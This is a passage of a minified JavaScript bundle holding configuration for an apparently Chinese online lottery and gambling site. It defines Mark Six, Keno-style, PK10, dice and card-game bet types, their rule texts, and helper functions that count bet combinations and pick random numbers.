54},MMC005001003:function(e){return(0,t.ZE)(e[0][0])},MMC005001004:function(e){return(0,t.oF)(e[0][0])},MMC005002003:function(e){return(0,t.xX)(e[0][0])},MMC005002004:function(e){return 9},MMC005001007:function(e){return(0,t.ZE)(e[0][0])},MMC005001008:function(e){return(0,t.oF)(e[0][0])},MMC005002007:function(e){return(0,t.xX)(e[0][0])},MMC005002008:function(e){return 9}}}},26568:function(e,r){r.A={slmConfig:{"射龙门":{"射龙门":[{groupName:"射龙门",tip:"",play:[{name:"进门",mode:"SLM001001001",group:"射龙门",tag:"射龙门"},{name:"不中",mode:"SLM001001002",group:"射龙门",tag:"射龙门"},{name:"红球",mode:"SLM001001015",group:"射龙门",tag:"射龙门"},{name:"撞柱",mode:"SLM001001014",group:"射龙门",tag:"射龙门"},{name:"黑球",mode:"SLM001001016",group:"射龙门",tag:"射龙门"}],default:!0}]}},slmPlay:{SLM001001001:{title:"射龙门",itemArr:["进门"]},SLM001001002:{title:"射龙门",itemArr:["不中"]},SLM001001015:{title:"射龙门",itemArr:["红球"]},SLM001001014:{title:"射龙门",itemArr:["撞柱"]},SLM001001016:{title:"射龙门",itemArr:["黑球"]}}}},33959:function(e,r){r.A={shConfig:{"梭哈":{"梭哈":[{groupName:"梭哈",tip:"",play:[{name:"一",mode:"SH001001001",group:"梭哈",tag:"梭哈"},{name:"二",mode:"SH001001002",group:"梭哈",tag:"梭哈"},{name:"三",mode:"SH001001003",group:"梭哈",tag:"梭哈"},{name:"四",mode:"SH001001004",group:"梭哈",tag:"梭哈"}],default:!0}]}},shPlay:{SH001001001:{title:"梭哈",itemArr:["一"]},SH001001002:{title:"梭哈",itemArr:["二"]},SH001001003:{title:"梭哈",itemArr:["三"]},SH001001004:{title:"梭哈",itemArr:["四"]}}}},34523:function(e,r){let n=function(e){return"从1-49中任选1个或多个号码，每个号码为一注，所选号码与开奖号码第"+e+"位相同，即为中奖。"},t=function(e){return"至少选择"+e+"个号码，每"+e+"个号码为一注，所有号码均未在开奖号码中出现，即为中奖。"},u=function(e){return"开奖号码第"+e+"位，大于或等于25为大，小于或等于24为小；奇数为单，偶数为双；合单合双为两个数相加后得数的单双，小于等于6为合小，大于6为合大；尾大尾小即看个位数值，小于等于4为小，大于4为大；为49时为和（注：和局退本金），不算任何大小单双，但算家禽/野兽/波色。"},o="从1-49中任选1个或多个号码，每个号码为一注，所选号码在开奖号码前六位中存在，即为中奖。",g={red:[1,2,7,8,12,13,18,19,23,24,29,30,34,35,40,45,46],blue:[3,4,9,10,14,15,20,25,26,31,36,37,41,42,47,48],green:[5,6,11,16,17,21,22,27,28,32,33,38,39,43,44,49]},a=["大","小","单","双","大单","大双","小单","小双","合大","合小","合单","合双","尾大","尾小","家禽","野兽","红波","绿波","蓝波"],i=["红大","红小","红单","红双","红合单","红合双","绿大","绿小","绿单","绿双","绿合单","绿合双","蓝大","蓝小","蓝单","蓝双","蓝合单","蓝合双"],m=["29,30,34,35,40,45,46","1,2,7,8,12,13,18,19,23,24","1,7,13,19,23,29,35,45","2,8,12,18,24,30,34,40,46","1,7,12,18,23,29,30,34,45","2,8,13,19,24,35,40,46","27,28,32,33,38,39,43,44","5,6,11,16,17,21,22","5,11,17,21,27,33,39,43","6,16,22,28,32,38,44","5,16,21,27,32,38,43","6,11,17,22,28,33,39,44","25,26,31,36,37,41,42,47,48","3,4,9,10,14,15,20","3,9,15,25,31,37,41,47","4,10,14,20,26,36,42,48","3,9,10,14,25,36,41,47","4,15,20,26,31,37,42,48"],p=["0头","1头","2头","3头","4头","0尾","1尾","2尾","3尾","4尾","5尾","6尾","7尾","8尾","9尾"],C=["0尾","1尾","2尾","3尾","4尾","5尾","6尾","7尾","8尾","9尾"],l=["234肖","5肖","6肖","7肖","总肖单","总肖双"],d=["234肖,总肖单","5肖,总肖单","6肖,总肖单","7肖,总肖单","234肖,总肖双","5肖,总肖双","6肖,总肖双","7肖,总肖双"],f=["plus","plus","max","plus","plus","max","plus","max"],S=["红波","绿波","蓝波","和"],c={red:"红",blue:"蓝",green:"绿"},b=function(){for(var e={},r=1;r<50;r++)for(var n in g)if(g[n].indexOf(r)>=0){e[r]=n;break}return e}(),s=function(){for(var e={},r={},n={},t={},u=1;u<50;u++)for(var o in r=u%10,e=Math.floor(u/10),n=e+r,t[u]={t:e,w:r,h:n,dx:u<25?"小":"大",ds:u%2?"单":"双",hdx:n<=6?"合小":"合大",hds:n%2?"合单":"合双",wdx:r>4?"尾大":"尾小"},49===u&&(delete t.dx,delete t.ds,delete t.hdx,delete t.wdx,delete t.hds),g)if(g[o].indexOf(u)>=0){t[u].color=o,t[u].c=c[o];break}return t}(),x=["鼠","牛","虎","兔","龙","蛇","马","羊","猴","鸡","狗","猪"],G=x;function F(e,r){if(!r)return void console.log("未传入本命");let n=x.indexOf(r),t=+e%12,u=(n+13-t)%12;return x[u]}function M(e,r){if(!r)return void console.log("未传入本命");let n=x.indexOf(r),t=x.indexOf(e),u=n-t+1;return u<0?u+12:u}r.A={hcConfig:{"特码":{"特码":[{name:"直选",mode:"LHC001001001",tip:"从1-49中任选1个或多个号码，每个号码为一注，所选号码中包含特码，即为中奖。",group:"特码",subGroup:"特码",tag:"特码直选",eg:[],default:!0},{name:"两面",mode:"LHC001002001",tip:"开奖号码最后一位为特码。大于或等于25为特码大，小于或等于24为特码小；奇数为单，偶数为双；特码两个数相加后得数，奇数为合单，偶数为合双，小于等于6为合小，大于6为合大；尾大尾小即看特码个位数值，小于等于4为小，大于4为大；特码为49时为和（注：和局退本金），不算任何大小单双，但算家禽/野兽/波色。",group:"特码",subGroup:"特码",eg:["01 02","01 02 03 04 05 06 07 08 21 22 71 72 73 74 75 76 77 78 79 80"],tag:"特码两面"}]},"正码":{"正码":[{name:"任选",mode:"LHC002001001",tip:o,group:"正码",subGroup:"正码",tag:"正码任选",eg:[],default:!0},{name:"正１特",mode:"LHC002001002",tip:n("一"),group:"正码",subGroup:"正码",tag:"正１特",eg:[]},{name:"正１两面",mode:"LHC002002001",tip:u("一"),group:"正码",subGroup:"正码",tag:"正１两面",eg:[]},{name:"正２特",mode:"LHC002001003",tip:n("二"),group:"正码",subGroup:"正码",tag:"正２特",eg:[]},{name:"正２两面",mode:"LHC002003001",tip:u("二"),group:"正码",subGroup:"正码",tag:"正２两面",eg:[]},{name:"正３特",mode:"LHC002001004",tip:n("三"),group:"正码",subGroup:"正码",tag:"正３特",eg:[]},{name:"正３两面",mode:"LHC002004001",tip:u("三"),group:"正码",subGroup:"正码",tag:"正３两面",eg:[]},{name:"正４特",mode:"LHC002001005",tip:n("四"),group:"正码",subGroup:"正码",tag:"正４特",eg:[]},{name:"正４两面",mode:"LHC002005001",tip:u("四"),group:"正码",subGroup:"正码",tag:"正４两面",eg:[]},{name:"正５特",mode:"LHC002001006",tip:n("五"),group:"正码",subGroup:"正码",tag:"正５特",eg:[]},{name:"正５两面",mode:"LHC002006001",tip:u("五"),group:"正码",subGroup:"正码",tag:"正５两面",eg:[]},{name:"正６特",mode:"LHC002001007",tip:n("六"),group:"正码",subGroup:"正码",tag:"正６特",eg:[]},{name:"正６两面",mode:"LHC002007001",tip:u("六"),group:"正码",subGroup:"正码",tag:"正６两面",eg:[]}]},"连码":{"连码":[{name:"三全中",mode:"LHC009001002",tip:"至少选择三个号码，每三个号码为一组合，若三个号码都是开奖号码之正码，即为中奖。",group:"连码",subGroup:"连码",tag:"连码三全中",eg:[],default:!0},{name:"三中二",mode:"LHC009001003",tip:"至少选择三个号码，每三个号码为一组合，若其中至少有两个是开奖号码中的正码，即为中奖。若中两码，叫三中二之中二;若三码全中，叫三中二之中三。",group:"连码",subGroup:"连码",tag:"连码三中二",eg:[]},{name:"二全中",mode:"LHC009001006",tip:"至少选择两个号码，每二个码号为一组合，二个号码都是开奖码号之正码（不含特码），即为中奖。",group:"连码",subGroup:"连码",tag:"连码二全中",eg:[]},{name:"二中特",mode:"LHC009001007",tip:"至少选择两个号码，每二个号码为一组合，二个号码都是开奖号码（含特码），即为中奖。若两个都是正码，叫二中特之二中。若选号中包含特码，叫二中特之中特。",group:"连码",subGroup:"连码",tag:"连码二中特",eg:[]},{name:"特串",mode:"LHC009001010",tip:"至少选择两个号码，每二个号码为一组合，其中一个是正码，一个是特别码，即为中奖。",group:"连码",subGroup:"连码",tag:"连码特串",eg:[]}]},"半波":{"半波":[{name:"特码半波",mode:"LHC021001001",tip:"根据特码对应的特性来区分。分为红蓝绿三个波色，以及号码大于或等于25为大，小于或等于24为小；奇数为单，偶数为双；合单合双为开奖号的十位与个位相加后得数的单双，特码是49时为和（注：和局退本金），不算任何大小单双。下注内容与号码特性完全吻合，即为中奖。",group:"半波",subGroup:"半波",tag:"特码半波",eg:[],default:!0}]},"生肖":{"生肖":[{name:"特肖",mode:"LHC011001010",tip:"从十二生肖中任选1个或多个，每个生肖为一注，所选生肖与特码对应的生肖相同，即为中奖。",group:"生肖",subGroup:"生肖",tag:"特肖",eg:[],default:!0},{name:"一肖",mode:"LHC011001013",tip:"从十二生肖中任选1个或多个，每个生肖为一注，开奖号码（含特码）中含有投注所属生肖，即为中奖。",group:"生肖",subGroup:"生肖",tag:"一肖",eg:[]},{name:"二肖连",mode:"LHC011001001",tip:"至少选择两个生肖，每二个生肖为一组合，开奖号码（含特码）中含有投注所属全部生肖，即为中奖。",group:"生肖",subGroup:"生肖",tag:"二肖连",eg:[]},{name:"三肖连",mode:"LHC011001004",tip:"至少选择三个生肖，每三个生肖为一组合，开奖号码（含特码）中含有投注所属全部生肖，即为中奖。",group:"生肖",subGroup:"生肖",tag:"三肖连",eg:[]},{name:"四肖连",mode:"LHC011001007",tip:"至少选择四个生肖，每四个生肖为一组合，开奖号码（含特码）中含有投注所属全部生肖，即为中奖。",group:"生肖",subGroup:"生肖",tag:"四肖连",eg:[]},{name:"总肖",mode:"LHC011002001",tip:"挑选正码加特码的对应生肖总和数(不含重复出现生肖)进行投注，与所投注之预计开出之生肖总数和相同，则视为中奖。",group:"生肖",subGroup:"生肖",tag:"总肖",eg:[]},{name:"正肖",mode:"LHC011001016",tip:"当期开出的6个正码，只要有1个落在下注生肖范围内，视为中奖。如超过1个正码落在下注生肖范围内 ，派彩将倍增！",group:"生肖",subGroup:"生肖",tag:"正肖",eg:[]},{name:"合肖中",mode:"LHC011004001",tip:"选择2~10个生肖，若当期特码开奖号码在此组合内，即为中奖；若当期特码为49，所有组合为和局（注：和局退本金）。",group:"生肖",subGroup:"生肖",tag:"合肖中",eg:[]},{name:"合肖不中",mode:"LHC011005001",tip:"选择2~10个生肖，若当期开奖特码未在所选生肖组合内，即为中奖；若当期特码为49，所有组合为和局（注：和局退本金）。",group:"生肖",subGroup:"生肖",tag:"合肖不中",eg:[]}]},"尾数":{"尾数":[{name:"特码头尾",mode:"LHC012001010",tip:"选择特码头(十位)尾(个位)的数字进行投注，与特码相同即为中奖。",group:"尾数",subGroup:"尾数",tag:"特码头尾",eg:[],default:!0},{name:"二尾连",mode:"LHC012001001",tip:"至少选择两个尾数，每两个尾数为一组合，开奖号码（含特码）中含有投注对应全部尾数，即为中奖。",group:"尾数",subGroup:"尾数",tag:"二尾连",eg:[]},{name:"三尾连",mode:"LHC012001004",tip:"至少选择三个尾数，每三个尾数为一组合，开奖号码（含特码）中含有投注对应全部尾数，即为中奖。",group:"尾数",subGroup:"尾数",tag:"三尾连",eg:[]},{name:"四尾连",mode:"LHC012001007",tip:"至少选择四个尾数，每四个尾数为一组合，开奖号码（含特码）中含有投注对应全部尾数，即为中奖。",group:"尾数",subGroup:"尾数",tag:"四尾连",eg:[]},{name:"正特尾数",mode:"LHC012001015",tip:"当期号码(包含正、特码)，含所属尾数的一个或多个号码， 但派彩只派一次，即不论同尾数号码出现一个或多个号码都只派彩一次。",group:"尾数",subGroup:"尾数",tag:"正特尾数",eg:[]}]},"不中":{"不中":[{name:"五不中",mode:"LHC014001001",tip:t("五"),group:"不中",subGroup:"不中",tag:"五不中",eg:[],default:!0},{name:"六不中",mode:"LHC014001002",tip:t("六"),group:"不中",subGroup:"不中",tag:"六不中",eg:[]},{name:"七不中",mode:"LHC014001003",tip:t("七"),group:"不中",subGroup:"不中",tag:"七不中",eg:[]},{name:"八不中",mode:"LHC014001004",tip:t("八"),group:"不中",subGroup:"不中",tag:"八不中",eg:[]},{name:"九不中",mode:"LHC014001005",tip:t("九"),group:"不中",subGroup:"不中",tag:"九不中",eg:[]},{name:"十不中",mode:"LHC014001006",tip:t("十"),group:"不中",subGroup:"不中",tag:"十不中",eg:[]}]},"色波":{"色波":[{name:"七色波",mode:"LHC008001001",tip:"以开出的7个色波，哪种颜色最多为中奖。 开出的6个正码各以1个色波计，特别码以1.5个色波计。而以下3种结果视为和局：6个正码开出3蓝3绿，特别码是1.5红；6个正码开出3蓝3红，特别码是1.5绿；6个正码开出3绿3红，特别码是1.5蓝。投注红/绿/蓝波，如开出和局，则退回本金；会员也可投注和，开出和局，即为中奖。",group:"色波",subGroup:"色波",tag:"七色波",eg:[],default:!0}]}},numColor:b,colorDictionary:c,numFeature:s,lmItemArr:["大","小","单","双","大单","大双","小单","小双","合大","合小","合单","合双","尾大","尾小","家禽","野兽","红波","绿波","蓝波"],tmbbItemArr:["红大","红小","红单","红双","红合单","红合双","绿大","绿小","绿单","绿双","绿合单","绿合双","蓝大","蓝小","蓝单","蓝双","蓝合单","蓝合双"],tsungHsiao:l,tsungHsiaoCombine:d,tsungHsiaoRule:f,csb:S,renderConfig:{LHC001001001:{box:"colorbox",alg:1,betAlg:1},LHC001002001:{box:"normalbox",itemArr:a,alg:1,betAlg:1},LHC002001001:{box:"colorbox",alg:1,betAlg:1},LHC002001002:{box:"colorbox",alg:1,betAlg:1},LHC002001003:{box:"colorbox",alg:1,betAlg:1},LHC002001004:{box:"colorbox",alg:1,betAlg:1},LHC002001005:{box:"colorbox",alg:1,betAlg:1},LHC002001006:{box:"colorbox",alg:1,betAlg:1},LHC002001007:{box:"colorbox",alg:1,betAlg:1},LHC002002001:{box:"normalbox",itemArr:a,alg:1,betAlg:1},LHC002003001:{box:"normalbox",itemArr:a,alg:1,betAlg:1},LHC002004001:{box:"normalbox",itemArr:a,alg:1,betAlg:1},LHC002005001:{box:"normalbox",itemArr:a,alg:1,betAlg:1},LHC002006001:{box:"normalbox",itemArr:a,alg:1,betAlg:1},LHC002007001:{box:"normalbox",itemArr:a,alg:1,betAlg:1},LHC009001002:{box:"colorbox",alg:3,betAlg:3},LHC009001003:{box:"colorbox",alg:3,betAlg:3},LHC009001006:{box:"colorbox",alg:2,betAlg:2},LHC009001007:{box:"colorbox",alg:2,betAlg:2},LHC009001010:{box:"colorbox",alg:2,betAlg:2},LHC021001001:{box:"combobox",itemArr:i,egArr:m,needAward:!0,alg:1,betAlg:1},LHC011001010:{box:"combobox",itemArr:G,egArr:[],needAward:!0,alg:1,betAlg:1},LHC011001013:{box:"combobox",itemArr:G,egArr:[],needAward:!0,alg:1,betAlg:1},LHC011001001:{box:"combobox",itemArr:G,egArr:[],needAward:!1,alg:2,betAlg:2},LHC011001004:{box:"combobox",itemArr:G,egArr:[],needAward:!1,alg:3,betAlg:3},LHC011001007:{box:"combobox",itemArr:G,egArr:[],needAward:!1,alg:4,betAlg:4},LHC011002001:{box:"combobox",itemArr:l,egArr:[],needAward:!0,alg:1,betAlg:1},LHC011001016:{box:"combobox",itemArr:G,egArr:[],needAward:!0,alg:1,betAlg:1},LHC011004001:{box:"combobox",itemArr:G,egArr:[],needAward:!1,alg:2,maxAlg:10,betAlg:0},LHC011005001:{box:"combobox",itemArr:G,egArr:[],needAward:!1,alg:2,maxAlg:10,betAlg:0},LHC012001010:{box:"combobox",itemArr:p,egArr:[],needAward:!0,alg:1,betAlg:1},LHC012001001:{box:"combobox",itemArr:C,egArr:[],needAward:!1,alg:2,betAlg:2},LHC012001004:{box:"combobox",itemArr:C,egArr:[],needAward:!1,alg:3,betAlg:3},LHC012001007:{box:"combobox",itemArr:C,egArr:[],needAward:!1,alg:4,betAlg:4},LHC012001015:{box:"combobox",itemArr:C,egArr:[],needAward:!1,alg:1,betAlg:1},LHC014001001:{box:"colorbox",alg:5,betAlg:5},LHC014001002:{box:"colorbox",alg:6,betAlg:6},LHC014001003:{box:"colorbox",alg:7,betAlg:7},LHC014001004:{box:"colorbox",alg:8,betAlg:8},LHC014001005:{box:"colorbox",alg:9,betAlg:9},LHC014001006:{box:"colorbox",alg:10,betAlg:10},LHC008001001:{box:"normalbox",itemArr:S,alg:1,betAlg:1}},animals:x,getAnimal:F,getAnimalIndex:M}},38819:function(e,r,n){n(18111),n(18237);var t=n(14347);let u=(0,Array.from)({length:80},function(e,r){return r+1<10?"0"+(r+1):(r+1).toString()}),o=["上","中","下"],g=["奇","和","偶"],a=["大单","大双","小单","小双"];r.A={kl8Config:{"任选":{"普通玩法":[{name:"任选一",mode:"KL8002001001",tip:"从01-80中选择1个号码组成一注，当期开奖结果的20个号码中包含所选号码，即可中奖，奖金",group:"任选",subGroup:"普通玩法",tag:"任选一",eg:["01","01 02 03 04 05 06 07 08 21 22 71 72 73 74 75 76 77 78 79 80"],default:!0},{name:"任选二",mode:"KL8002001002",tip:"从01-80中选择2-8个号码，当期开奖结果的20个号码中包含所选号码中的两个，即可中奖，奖金",group:"任选",subGroup:"普通玩法",eg:["01 02","01 02 03 04 05 06 07 08 21 22 71 72 73 74 75 76 77 78 79 80"],tag:"任选二"},{name:"任选三",mode:"KL8002001003",tip:"从01-80中选择3-8个号码，当期开奖结果的20个号码中包含所选号码中的三个，即可中奖。 ",group:"任选",subGroup:"普通玩法",eg:["01 02 03","01 02 03 04 05 06 07 08 21 22 71 72 73 74 75 76 77 78 79 80"],tag:"任选三"},{name:"任选四",mode:"KL8002001004",tip:"从01-80中选择4-8个号码，当期开奖结果的20个号码中包含所选号码中的四个，即可中奖。 ",group:"任选",subGroup:"普通玩法",eg:["01 02 03 04","01 02 03 04 05 06 07 08 21 22 71 72 73 74 75 76 77 78 79 80"],tag:"任选四"},{name:"任选五",mode:"KL8002001005",tip:"从01-80中选择5-8个号码，当期开奖结果的20个号码中包含所选号码中的五个，即可中奖。 ",group:"任选",subGroup:"普通玩法",eg:["01 02 03 04 05","01 02 03 04 05 06 07 08 21 22 71 72 73 74 75 76 77 78 79 80"],tag:"任选五"},{name:"任选六",mode:"KL8002001006",tip:"从01-80中选择6-8个号码，当期开奖结果的20个号码中包含所选号码中的六个，即可中奖。 ",group:"任选",subGroup:"普通玩法",eg:["01 02 03 04 05 06","01 02 03 04 05 06 07 08 21 22 71 72 73 74 75 76 77 78 79 80"],tag:"任选六"},{name:"任选七",mode:"KL8002001007",tip:"从01-80中选择7-8个号码，当期开奖结果的20个号码中包含所选号码中的七个，即可中奖。 ",group:"任选",subGroup:"普通玩法",eg:["01 02 03 04 05 06 07","01 02 03 04 05 06 07 08 21 22 71 72 73 74 75 76 77 78 79 80"],tag:"任选七"}]},"趣味":{"标准":[{name:"上下盘",mode:"KL8001001004",tip:"选择20个开奖号码中包含“上盘(01-40)”与“下盘(41-80)”号码个数多少关系。 ",group:"趣味",subGroup:"标准",eg:["中盘","“上盘”号码个数10，“下盘”号码个数10。上=下"],tag:"趣味上下盘",default:!0},{name:"奇偶盘",mode:"KL8001001003",tip:"选择20个开奖号码中包含“奇·偶”号码个数多少关系。 ",group:"趣味",subGroup:"标准",eg:["和","“奇数”号码个数10，“偶数”号码个数10。奇=偶"],tag:"趣味奇偶盘"},{name:"和值大小单双",mode:"KL8001001005",tip:"选择20个开奖号码总和值的“大小单双”属性组合(和值<=810为小,>810为大)，奖金",group:"趣味",subGroup:"标准",eg:["大·双","20个开奖号码的总和值：834。属性为“大·双”"],tag:"趣味和值大小单双"}]}},kl8Play:{KL8002001001:{render:["above","below"],alg:function(e,r){return(0,t.BR)(e,r).reduce(function(e,r){return e+r})}},KL8002001002:{render:["above","below"],alg:function(e,r){return(0,t.C)(r.above.length+r.below.length,2)}},KL8002001003:{render:["above","below"],alg:function(e,r){return(0,t.C)(r.above.length+r.below.length,3)}},KL8002001004:{render:["above","below"],alg:function(e,r){return(0,t.C)(r.above.length+r.below.length,4)}},KL8002001005:{render:["above","below"],alg:function(e,r){return(0,t.C)(r.above.length+r.below.length,5)}},KL8002001006:{render:["above","below"],alg:function(e,r){return(0,t.C)(r.above.length+r.below.length,6)}},KL8002001007:{render:["above","below"],alg:function(e,r){return(0,t.C)(r.above.length+r.below.length,7)}},KL8001001004:{render:["szx"],alg:t.MN},KL8001001003:{render:["jho"],alg:t.MN},KL8001001005:{render:["isum"],alg:t.MN}},kl8Random:{KL8002001001:function(){return t.Nw([1],!1,u)},KL8002001002:function(){return t.Nw([2],!1,u)},KL8002001003:function(){return t.Nw([3],!1,u)},KL8002001004:function(){return t.Nw([4],!1,u)},KL8002001005:function(){return t.Nw([5],!1,u)},KL8002001006:function(){return t.Nw([6],!1,u)},KL8002001007:function(){return t.Nw([7],!1,u)},KL8001001004:function(){return t.Nw([1],!1,o)},KL8001001003:function(){return t.Nw([1],!1,g)},KL8001001005:function(){return t.Nw([1],!1,a)}},kl8RandomNote:{},kl8SpecialMode:{}}},42925:function(e,r){let n=["1","2","3","4","5","6","大","小"],t=["1|1|1","2|2|2","3|3|3","4|4|4","5|5|5","6|6|6","全骰"],u=["4点","5点","6点","7点","8点","9点","10点","11点","12点","13点","14点","15点","16点","17点"],o=["1|2","1|3","1|4","1|5","1|6","2|3","2|4","2|5","2|6","3|4","3|5","3|6","4|5","4|6","5|6"],g=["1|1","2|2","3|3","4|4","5|5","6|6"];r.A={ctk3Config:{"大小骰宝":{"大小骰宝":[{groupName:"大小骰宝",tip:"开奖结果为3个号码，每个号码由1-6所组成，和值大小3-10为小，11-18为大，投注组合与开奖内容相符即为中奖。",play:[{name:"三军/大小",mode:"CTK3001001001",group:"大小骰宝"},{name:"围骰/全骰",mode:"CTK3001002001",group:"大小骰宝"},{name:"点数",mode:"CTK3001003001",group:"大小骰宝"},{name:"长牌",mode:"CTK3001004001",group:"大小骰宝"},{name:"短牌",mode:"CTK3001005001",group:"大小骰宝"}],luziOption:[{name:"三军、大小",id:"LZK3SJDS"}],default:!0}]}},ctk3Play:{CTK3001001001:{title:"三军/大小",itemArr:n},CTK3001002001:{title:"围骰/全骰",itemArr:t},CTK3001003001:{title:"点数",itemArr:u},CTK3001004001:{title:"长牌",itemArr:o},CTK3001005001:{title:"短牌",itemArr:g}}}},44808:function(e,r){let n=["黑"],t=["红"],u=["幸运一击"];r.A={rbConfig:{"红黑":{"红黑":[{groupName:"红黑",tip:"",play:[{name:"黑",mode:"RB001001001",group:"红黑",tag:"红黑"},{name:"红",mode:"RB001001002",group:"红黑",tag:"红黑"},{name:"幸运一击",mode:"RB001001003",group:"红黑",tag:"红黑"}],default:!0}]}},rbPlay:{RB001001001:{title:"黑",itemArr:n},RB001001002:{title:"红",itemArr:t},RB001001003:{title:"幸运一击",itemArr:u}},hhrbConfig:{"红黑":{"红黑":[{groupName:"红黑",tip:"",play:[{name:"红",mode:"RB001001002",group:"红黑",tag:"红黑"},{name:"黑",mode:"RB001001001",group:"红黑",tag:"红黑"},{name:"幸运一击",mode:"RB001001003",group:"红黑",tag:"红黑"}],default:!0}]}},hhrbPlay:{RB001001002:{title:"红",itemArr:t},RB001001001:{title:"黑",itemArr:n},RB001001003:{title:"幸运一击",itemArr:u}}}},50857:function(e,r){let n=["一","二","三","四","五","六"];r.A={gfConfig:{"炸金花":{"炸金花":[{groupName:"炸金花",tip:"",play:[{name:"炸金花",mode:"GF001001001",group:"炸金花",tag:"炸金花"}],default:!0}]}},gfPlay:{GF001001001:{title:"炸金花",itemArr:n}}}},52652:function(e,r,n){n(44114),n(18111),n(22489),n(18237);var t=n(14347);function u(e,r){let n=r.length;for(var t=Math.floor(e*Math.random()),u=[],o=0;o<e;o++){var g=[];if(t===o){var a=Math.floor(n*Math.random());g.push(r[a])}u.push(g)}return u}function o(e,r,n){for(var t=r.slice(),u=[],o=0;o<e;o++){var g=Math.floor(Math.random()*t.length);u.push(t[g]),t.splice(g,1)}return!0===n&&(u=u.sort(function(e,r){return e-r})),u}function g(e,r){for(var n=[],t=0;t<e.length;t++)for(var u=0;u<r.length;u++)e[t]!==r[u]&&n.push([e[t],r[u]]);return n.length}function a(e,r,n){for(var t=[],u=0;u<e.length;u++)for(var o=0;o<r.length;o++)for(var g=0;g<n.length;g++){var a=[e[u],r[o],n[g]];a.filter(function(e,r,n){return n.indexOf(e)===r}).length===a.length&&t.push(a)}return t.length}function i(e,r,n,t){for(var u=[],o=0;o<e.length;o++)for(var g=0;g<r.length;g++)for(var a=0;a<n.length;a++)for(var i=0;i<t.length;i++){var m=[e[o],r[g],n[a],t[i]];m.filter(function(e,r,n){return n.indexOf(e)===r}).length===m.length&&u.push(m)}return u.length}function m(e,r,n,t,u){for(var o=[],g=0;g<e.length;g++)for(var a=0;a<r.length;a++)for(var i=0;i<n.length;i++)for(var m=0;m<t.length;m++)for(var p=0;p<u.length;p++){var C=[e[g],r[a],n[i],t[m],u[p]];C.filter(function(e,r,n){return n.indexOf(e)===r}).length===C.length&&o.push(C)}return o.length}r.A={pk10Config:{"定位胆":{"定位胆":[{name:"复式",mode:"BSC004001001",tip:"从冠、亚、季、四、五、六、七、八、九、十任意位置上任意选择一个或一个以上号码，奖金",group:"定位胆",subGroup:"定位胆",tag:"定位胆",eg:["冠选择01","01 *"],default:!0}]},"猜前五":{"猜前五":[{name:"复式",mode:"BSC008001001",tip:"从各名次中，各选择一个不重复的号码组成一注，竞猜开奖号码的前五位，号码和位置都对应，即为中奖。奖金",group:"猜前五",subGroup:"猜前五",eg:["1 2 3 4 5","1 2 3 4 5 *"],tag:"猜前五",default:!0},{name:"单式",mode:"BSC008001002",tip:"手动输入一个5位数号码组成一注，竞猜开奖号码的前五位，号码和位置都对应，即为中奖。奖金",group:"猜前五",subGroup:"猜前五",eg:["1 2 3 4 5","1 2 3 4 5 *"],tag:"猜前五"}]},"猜前四":{"猜前四":[{name:"复式",mode:"BSC007001001",tip:"从各名次中，各选择一个不重复的号码组成一注，竞猜开奖号码的前四位，号码和位置都对应，即为中奖。奖金",group:"猜前四",subGroup:"猜前四",eg:["1 2 3 4","1 2 3 4 *"],tag:"猜前四",default:!0},{name:"单式",mode:"BSC007001002",tip:"手动输入一个4位数号码组成一注，竞猜开奖号码的前四位，号码和位置都对应，即为中奖。奖金",group:"猜前四",subGroup:"猜前四",eg:["1 2 3 4","1 2 3 4 *"],tag:"猜前四"}]},"猜前三":{"猜前三":[{name:"复式",mode:"BSC003001001",tip:"从各名次中，各选择一个不重复的号码组成一注，竞猜开奖号码的前三位，号码和位置都对应，即为中奖。奖金",group:"猜前三",subGroup:"猜前三",eg:["1 2 3","1 2 3 *"],tag:"猜前三",default:!0},{name:"单式",mode:"BSC003001002",tip:"手动输入一个3位数号码组成一注，竞猜开奖号码的前三位，号码和位置都对应，即为中奖。奖金",group:"猜前三",subGroup:"猜前三",eg:["1 2 3","1 2 3 *"],tag:"猜前三"}]},"猜前二":{"猜前二":[{name:"复式",mode:"BSC002001001",tip:"从各名次中，各选择一个不重复的号码组成一注，竞猜开奖号码的前二位，号码和位置都对应，即为中奖。奖金",group:"猜前二",subGroup:"猜前二",eg:["1 2","1 2 *"],tag:"猜前二",default:!0},{name:"单式",mode:"BSC002001002",tip:"手动输入一个2位数号码组成一注，竞猜开奖号码的前二位，号码和位置都对应，即为中奖。奖金",group:"猜前二",subGroup:"猜前二",eg:["1 2","1 2 *"],tag:"猜前二"}]},"猜冠军":{"猜冠军":[{name:"复式",mode:"BSC001001001",tip:"至少选择一个不重复的号码组成一注，竞猜开奖号码的前一位，号码和位置都对应，即为中奖。奖金",group:"猜冠军",subGroup:"猜冠军",eg:["1","1 2 3 4 5 *"],tag:"猜冠军",default:!0}]},"冠亚和":{"冠亚和":[{name:"和值",mode:"BSC009001001",tip:"至少选择一个和值，竞猜开奖号码冠亚军数字之和。",group:"冠亚和",subGroup:"冠亚和",eg:["3","1 2 3 4 5"],tag:"冠亚和",default:!0}]},"大小单双":{"大小单双":[{name:"复式",mode:"BSC010001001",tip:"车号1～5为小，6～10为大，双数叫双，单数叫单，奖金",group:"大小单双",subGroup:"大小单双",eg:["冠军 大","冠军 08"],tag:"大小单双",default:!0}]},"龙虎斗":{"龙虎斗":[{name:"复式",mode:"BSC011001001",tip:"冠军与第十名车号比较，车号较大为龙、反之为虎。亚军与第九名车号比较；季军与第八名车号比较； 第四名与第七名车号比较；第五名与第六名车号比较，奖金",group:"龙虎斗",subGroup:"龙虎斗",eg:["冠军 龙","冠军 10"],tag:"龙虎斗",default:!0}]}},pk10Play:{BSC004001001:{render:["first","second","third","fourth","fifth","sixth","seventh","eighth","ninth","tenth"],alg:function(e,r){return(0,t.BR)(e,r).reduce(function(e,r){return e+r})}},BSC008001001:{render:["first","second","third","fourth","fifth"],alg:function(e,r){return m(r.first,r.second,r.third,r.fourth,r.fifth)}},BSC008001002:{box:"syx5",len:5,special:10},BSC007001001:{render:["first","second","third","fourth"],alg:function(e,r){return i(r.first,r.second,r.third,r.fourth)}},BSC007001002:{box:"syx5",len:4,special:10},BSC003001001:{render:["first","second","third"],alg:function(e,r){return a(r.first,r.second,r.third)}},BSC003001002:{box:"syx5",len:3,special:10},BSC002001001:{render:["first","second"],alg:function(e,r){return g(r.first,r.second)}},BSC002001002:{box:"syx5",len:2,special:10},BSC001001001:{render:["first"],alg:t.MN},BSC009001001:{render:["gyh"],alg:t.MN},BSC010001001:{render:["one","two","three","four","five","six","seven","eight","nine","ten"],alg:function(e,r){return(0,t.BR)(e,r).reduce(function(e,r){return 